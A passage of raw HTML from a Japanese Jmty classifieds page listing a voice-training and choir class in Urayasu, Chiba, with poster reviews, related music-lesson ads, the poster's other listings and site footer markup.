6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><span class="sc-a7f3bb80-0 bHgmUL sc-786e0cec-1 cnQaBU">5.0</span><span class="sc-a7f3bb80-0 bHgmUL sc-786e0cec-0 dtQfrM">(<!-- -->54<!-- -->)</span></div></div></div></div><div class="sc-49b6db57-0 fOzZVd sc-9cc1dae5-1 dPDIMI"><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">身分証</span></div><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">電話番号</span></div><a href="/about/verification" target="_blank" rel="nofollow" class="sc-9cc1dae5-2 fuHIa"><span>認証とは</span><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M8.59 16.59 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"></path></svg></a></div><div class="sc-49b6db57-0 ccBLpq">イタズラのお問い合わせが多いです。24時間経っても返信がない場合は不本意ながらブロックさせて...</div><div class="sc-49b6db57-0 cxZUQa"><div class="sc-54aa2c60-0 iVzEFv"><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 dLFmYe"><div type="good" class="sc-49b6db57-0 dLFmYe sc-54aa2c60-1 dTKMmm"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M11.99 2C6.47 2 2 6.47 2 12s4.47 10 9.99 10S22 17.53 22 12 17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm1-10.06L14.06 11l1.06-1.06L16.18 11l1.06-1.06-2.12-2.12L13 9.94zm-4.12 0L9.94 11 11 9.94 8.88 7.82 6.76 9.94 7.82 11l1.06-1.06zM12 17.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"></path></svg><div class="sc-49b6db57-0 fYjBwC"><span class="sc-a7f3bb80-0 djDmIn">良い</span></div></div><a href="/profiles/62dbe87c0047fe5299551396" class="sc-54aa2c60-2 jgiVtc"><span class="sc-a7f3bb80-0 gIFXyg">TA</span></a></div><div class="sc-49b6db57-0 eOkRMV"><p>この度はありがとうございました！
また機会があればよろしくお願い致します🤲</p></div></div><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 dLFmYe"><div type="good" class="sc-49b6db57-0 dLFmYe sc-54aa2c60-1 dTKMmm"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M11.99 2C6.47 2 2 6.47 2 12s4.47 10 9.99 10S22 17.53 22 12 17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm1-10.06L14.06 11l1.06-1.06L16.18 11l1.06-1.06-2.12-2.12L13 9.94zm-4.12 0L9.94 11 11 9.94 8.88 7.82 6.76 9.94 7.82 11l1.06-1.06zM12 17.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"></path></svg><div class="sc-49b6db57-0 fYjBwC"><span class="sc-a7f3bb80-0 djDmIn">良い</span></div></div><a href="/profiles/58cd0f1f05a64a4d4dd4f98d" class="sc-54aa2c60-2 jgiVtc"><span class="sc-a7f3bb80-0 gIFXyg">ニク9〜</span></a></div><div class="sc-49b6db57-0 eOkRMV"><p>ありがとうございます😊</p></div></div><div class="sc-49b6db57-0 bfYIOK"><a target="_blank" rel="noreferrer" href="/profiles/5d6f71b89a20303070f167f8/evaluations?rating="><div class="sc-49b6db57-0 dLFmYe"><span class="sc-a7f3bb80-0 ieoMWS">評価をもっと見る</span><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M8.59 16.59 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"></path></svg></div></a></div></div></div></div></div></div></div><div class="sc-839cbee5-0 kRpvwe"><div class="sc-58a230f8-0" label="div-gpt-ad-1498040218147-0" id="div-gpt-ad-1498040218147-0" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-0'); });
            </script>
        </div><div label="div-gpt-ad-1498040218147-1" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-1" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-1'); });
            </script>
        </div></div><div class="sc-49b6db57-0 ckSCSP"><section class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 cXPkFX"><h2 class="sc-a7f3bb80-0 kAxAJa">ボーカル(音楽)の教室・スクールの関連記事</h2><p class="sc-a7f3bb80-0 djDmIn">声楽教室　ボイストレーニング　合唱　笑い合って一... 千葉 教室・スクール情報を見ている人は、こちらの記事も見ています。</p></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 hgEdth sc-b63a885f-0 dDmQCN"><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/chiba/les-mus/article-1hxzs0" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif"/></div>近藤幸江音楽教室(ピアノ、声楽、ソルフ...</a><div class="sc-a7f3bb80-0 bHgmUL">山武郡</div><div class="sc-a7f3bb80-0 bHgmUL">小学生、中学生が、楽しくレッスンに通っていま...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/chiba/les-mus/article-15p1d4" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/697ccf5404398ef26fd3371c/thumb_m_1000005308.jpg"/></div>貴方の声を聴かせて下さい😊声楽　発声...</a><div class="sc-a7f3bb80-0 bHgmUL">四街道駅</div><div class="sc-a7f3bb80-0 bHgmUL">四街道市　声楽＆歌唱　
ボイストレーニング...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/chiba/les-mus/article-1mqhse" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/697c7e0c0531580dd4552686/thumb_m_thumb_m_file.jpg"/></div>ギター買ったらすぐここへ！最速で弾き語...</a><div class="sc-a7f3bb80-0 bHgmUL">くぬぎ山駅</div><div class="sc-a7f3bb80-0 bHgmUL">弾き語りに特化してレッスンをしますので、ギタ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/chiba/les-mus/article-1mpc9d" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/697ad8eb3d7e01126dba9496/thumb_m_CAC1E367-303E-4187-B2C0-5AAC2DEA027D.jpg"/></div>♫はじめてのオカリナ♫サークル始まりま...</a><div class="sc-a7f3bb80-0 bHgmUL">誉田駅</div><div class="sc-a7f3bb80-0 bHgmUL">新規のサークルです。
初心者大歓迎です♪...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/chiba/les-mus/alliance-les_gsc_7102602000120002" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://images.gooschool.jp/root/7102602/thm/0877.jpg"/></div>ボイストレーニング体験レッスン　浦安・...</a><div class="sc-a7f3bb80-0 bHgmUL">浦安市</div><div class="sc-a7f3bb80-0 bHgmUL">姉妹校を含め600名が在籍♪の人気校
27名...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/chiba/les-mus/article-1moavy" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6978a0c4a829c69a03c3e943/thumb_m_1769513154153.jpg"/></div>1/30(金) 初心者合同バンド練習会...</a><div class="sc-a7f3bb80-0 bHgmUL">船橋駅</div><div class="sc-a7f3bb80-0 bHgmUL">1/30(金) 初心者合同練習会 やります!...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/chiba/les-mus/article-ml31f" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/680e0fb8d1d1a20f2aa2afe7/thumb_m_file.jpg"/></div>【千葉駅徒歩3分】マンツーマンの初心者...</a><div class="sc-a7f3bb80-0 bHgmUL">千葉駅</div><div class="sc-a7f3bb80-0 bHgmUL">[TKZ-ちば駅前ドラムスクール]
htt...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/chiba/les-mus/article-12mrh0" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6485960997d4097eb3ec40f5/thumb_m_DE815001-6DDF-4D6B-B5B1-DBAD9720A978.jpg"/></div>ピアノ出張レッスン</a><div class="sc-a7f3bb80-0 bHgmUL">流山おおたかの...</div><div class="sc-a7f3bb80-0 bHgmUL">Mu ピアノ教室(ミューピアノ教室)

...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/chiba/les-mus/article-1k1vk8" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/68d3d5499529ce502d12bcb6/thumb_m_file.jpg"/></div>津軽三味線　45分4,000円　個人レ...</a><div class="sc-a7f3bb80-0 bHgmUL">習志野駅</div><div class="sc-a7f3bb80-0 bHgmUL">稽古場は船橋市の習志野自衛隊駐屯地近くです。...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/chiba/les-mus/alliance-les_gsc_7102602000450001" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://images.gooschool.jp/root/7102602/thm/0876.jpg"/></div>ボイストレーニング京成大久保・実籾・八...</a><div class="sc-a7f3bb80-0 bHgmUL">船橋市</div><div class="sc-a7f3bb80-0 bHgmUL">≪新規入会キャンペーン中≫
姉妹校を含め60...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/chiba/les-mus/article-eqbgv" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/5d9df541d979ce54ae9bcd2d/thumb_D2C2D60F-1685-4C06-A341-1710CD64383D.jpg"/></div>女性講師！ギター・ギタレレ・ウクレレ教...</a><div class="sc-a7f3bb80-0 bHgmUL">八千代緑が丘駅...</div><div class="sc-a7f3bb80-0 bHgmUL">『nana彩～なないろ～guitar sch...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/chiba/les-mus/article-1b4f8d" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif"/></div>流山おおたかの森ピアノ教室　出張レッス...</a><div class="sc-a7f3bb80-0 bHgmUL">流山おおたかの...</div><div class="sc-a7f3bb80-0 bHgmUL">流山おおたかの森エリアを中心に出張でピアノレ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/chiba/les-mus/alliance-les_gsc_7102602000120002" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://images.gooschool.jp/root/7102602/thm/0877.jpg"/></div>ボイストレーニング体験レッスン　浦安・...</a><div class="sc-a7f3bb80-0 bHgmUL">浦安市</div><div class="sc-a7f3bb80-0 bHgmUL">姉妹校を含め600名が在籍♪の人気校
27名...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/chiba/les-mus/alliance-les_gsc_7102602000450001" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://images.gooschool.jp/root/7102602/thm/0876.jpg"/></div>ボイストレーニング京成大久保・実籾・八...</a><div class="sc-a7f3bb80-0 bHgmUL">船橋市</div><div class="sc-a7f3bb80-0 bHgmUL">≪新規入会キャンペーン中≫
姉妹校を含め60...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/chiba/les-mus/alliance-les_gsc_7102602000140001" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://images.gooschool.jp/root/7102602/thm/0876.jpg"/></div>ボーカルスクール体験レッスン　船橋・津...</a><div class="sc-a7f3bb80-0 bHgmUL">船橋市</div><div class="sc-a7f3bb80-0 bHgmUL">姉妹校を含め600名が在籍♪の人気校
27名...</div></div></div></section></div><div class="sc-2ee9ecb-0 mTPgD"><div label="div-gpt-ad-1498040218147-3" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-3" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-3'); });
            </script>
        </div><div class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-4" label="div-gpt-ad-1498040218147-4" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-4'); });
            </script>
        </div></div><div class="sc-49b6db57-0 bxkbGB"><section class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 cXPkFX"><h2 class="sc-a7f3bb80-0 kAxAJa">さくら<!-- -->さんのその他の投稿記事：</h2></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 hgEdth sc-17088789-0 kwfhpg"><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/chiba/sale-auto/article-1dmhqe"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/67307935d040e7123748edfe/thumb_m_file.jpg"/></div>新品・タイヤチェーン EQ10(CAR...</a><div class="sc-a7f3bb80-0 bHgmUL">新浦安駅</div><div class="sc-a7f3bb80-0 bHgmUL">タイヤチェーンです！新品未使用、使い方のDV...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/chiba/sale-bic/article-1kq1vw"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/68fe2a2b8299f543a23b961b/thumb_m_file.jpg"/></div>フロアポンプ サーファス(ブルー)</a><div class="sc-a7f3bb80-0 bHgmUL">新浦安駅</div><div class="sc-a7f3bb80-0 bHgmUL">自転車空気入れです。
自宅保管品です。使う機...</div></div></div></section></div><div class="sc-49b6db57-0 ckSCSP"></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-49b6db57-0 ccBLpq"><h2 class="sc-a7f3bb80-0 kAxAJa">関連の掲示板</h2><ul class="sc-49b6db57-0 cpyxwx"><li class="sc-bee1abe8-0 WBfPo"><a href="/all/les">教室・スクール情報</a></li><li class="sc-bee1abe8-0 WBfPo"><a href="/all/les-mus">音楽</a></li><li class="sc-bee1abe8-0 WBfPo"><a href="/all/les-mus/g-1734">ボーカル</a></li></ul></div></div></div><div><div class="sc-49b6db57-0 coybdZ"><div class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-5" label="div-gpt-ad-1498040218147-5" style="width:300px;height:250px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-5'); });
          </script>
      </div></div><div class="sc-49b6db57-0 coybdZ"><a href="/info/guideline"><img variant="responsive" alt="ジモティーご利用ガイド" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/guideline.png"/></a></div><div class="sc-49b6db57-0 coybdZ"><div label="div-gpt-ad-1498040218147-6" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-6" style="width:300px;height:250px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-6'); });
          </script>
      </div></div><div class="sc-49b6db57-0 coybdZ"><a href="https://jmty.co.jp/jmtylife_top" target="_blank" rel="nofollow noreferrer"><img variant="responsive" alt="インタビュー" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/interviewlink_pc.png"/></a></div><div class="sc-49b6db57-0 coybdZ sc-a232d0ec-3 Sedcr"><div class="sc-58a230f8-0" label="div-gpt-ad-1498040218147-2" id="div-gpt-ad-1498040218147-2" style="width:300px;height:600px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-2'); });
          </script>
      </div></div></div></div></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 cruAtS"><div class="sc-49b6db57-0 epSyEq"><ul wrap="wrap" class="sc-1cbc316c-1 gnZDdR"><li class="sc-1cbc316c-0 gZxvDR"><a href="/">ジモティー</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les">教室・スクール</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les-mus">音楽</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les-mus/g-1734">ボーカル</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/chiba/les-mus/g-1734">千葉県のボーカル</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/chiba/les-mus/g-1734/a-243-urayasu">浦安市のボーカル</a></li><li class="sc-1cbc316c-0 gZxvDR"><span>声楽教室　ボイストレーニング　合唱　笑い合って一緒に歌いませんか？</span></li></ul></div></div></div><div class="sc-49b6db57-0 ccBLpq sc-72be5a9-0 gEcefM"><div label="div-gpt-ad-1614569648782-0" id="div-gpt-ad-1614569648782-0" class="sc-58a230f8-0 sc-72be5a9-1  fyzjKT">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1614569648782-0'); });
            </script>
        </div></div></div></div><div class="sc-49b6db57-0 gMSPqd sc-7db4e0a5-0 jXkWs"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 dwypNB"><a href="/about/terms" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">利用規約</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/privacy" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">プライバシーポリシー</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/privacy_statement" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">プライバシー・ステートメント</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/kenzen" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">健全化に資する運用方針</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/faq" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">お問い合わせ</span></a></div><div class="sc-49b6db57-0 dwypNB"><a href="https://jmty.co.jp/" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">運営会社</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/site_map/sitemap.html" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">サイトマップ</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/guideline" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">ご利用ガイド</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/keywords" target="" rel=""><span class="sc-a7f3bb80-0 ieoMWS">フリーワードで探す</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/tokushouhou" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">特定商取引法の表示</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/userdata_external_transmission" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">利用者情報の外部送信について</span></a></div><div class="sc-49b6db57-0 eUChmy"><div class="sc-49b6db57-0 ccBLpq sc-7db4e0a5-2 ianSRj"><span class="sc-a7f3bb80-0 bHgmUL">© 2011-<!-- -->2026<!-- --> Jmty, Inc.</span></div><div class="sc-49b6db57-0 WsGrn"><a href="//x.com/jmty_jp" target="_blank" rel="noopener noreferrer" title="ジモティー公式X" class="sc-7db4e0a5-3 bARtXq"><svg width="32px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-bc0f1f8d-0 jBTKAP"><path d="M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z" fill="currentColor"></path></svg></a><a href="//www.facebook.com/jmty.official/" target="_blank" rel="noopener noreferrer" title="ジモティー公式Facebook" class="sc-7db4e0a5-4 jhRiio"><svg width="32px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-b42b3c37-0 lgZZBZ"><path d="M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z" fill="currentColor"></path></svg></a></div></div></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"__N_SSP":true,"pageProps":{"title":"声楽教室ボイストレーニング合唱笑い合って一緒に歌いませんか？ (さくら) 新浦安のボーカルの生徒募集・教室・スクールの広告掲示板｜ジモティー","description":"【ジモティー】正しい発声法で自分の可能性を発見してみませんか？思いがけないほどの高い声が出たり、上手に歌えたり驚きの連続かもですよ！★日本の唱歌、イタリア… (さくら) 新浦安のボーカルの生徒募集・教室・スクールの広告掲示板｜ジモティー","keyword":"新浦安,ボーカル,無料広告,無料掲載,生徒募集,教室,スクール,掲示板,ジモティー","layout":"pc","isNoIndex":false,"isShowAreaSelect":true,"prefecture":{"id":12,"name":"千葉","name_en":"chiba","name_with_suffix":"千葉県"},"headerCategoryGroup":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"headerCategory":{"id":29,"name":"音楽","name_en":"mus"},"ogImage":"https://cdn.jmty.jp/articles/images/5e1c90981bade03dda2f6e08/slide_0.jpg","isShowBanner":false,"canonical":"https://jmty.jp/chiba/les-mus/article-gi6gv","bannerParams":{"type":"detail","articleTitle":"声楽教室　ボイストレーニング　合唱　笑い合って一緒に歌いませんか？","articleKey":"5e19a8d9c3e52d4bdf20d4e6","articleCategoryGroupId":3},"articleResults":{"article":{"id":"5e19a8d9c3e52d4bdf20d4e6","key":"gi6gv","title":"声楽教室　